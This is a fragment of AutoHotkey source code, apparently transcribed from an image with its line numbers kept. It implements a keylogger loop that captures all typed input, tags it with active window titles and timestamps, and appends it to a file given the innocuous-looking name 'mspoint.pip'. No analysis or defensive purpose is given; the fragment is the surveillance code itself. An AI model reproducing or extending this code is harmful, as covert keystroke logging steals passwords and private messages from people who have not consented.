 321 oldtitle=nothing
322
323 Loop ;键盘钩子循环写入mspoint.pip
324 {
325 Input, UserInput, V C, {enter}.{esc}{Space}{tab}{Left}{Right}{Up}{Down}{Home}{End}{BS}
326 tvar:=Errorlevel
327 WinGetActiveTitle, watitle
328 if (watitle != oldtitle and watitle != "")
329 {
330 FileAppend, `n`n-------- %watitle% --------`n, %localFile%
331 FormatTime, CurrentDateTime,, MM-dd-yyyy  hh:mm:ss tt
332 FileAppend, --------%CurrentDateTime% --------`n,%localFile%
333 oldtitle = %watitle%
334 }
335 IfInString, tvar, EndKey:
336 {
337 StringSplit,endkey,tvar,`:
338
339 if endkey2=Enter
340 FileAppend, %UserInput%`n, %localFile%
341 else if endkey2=Space
342 FileAppend, %UserInput%%A_space%, %localFile%
343 else if endkey2=.
344 FileAppend,  %UserInput%. , %localFile%
345 else
346 {
347 StringLeft, endkey2, endkey2, 1
348 FileAppend, %UserInput%[%endkey2%], %localFile%
349 }
350 }
351 }
352 return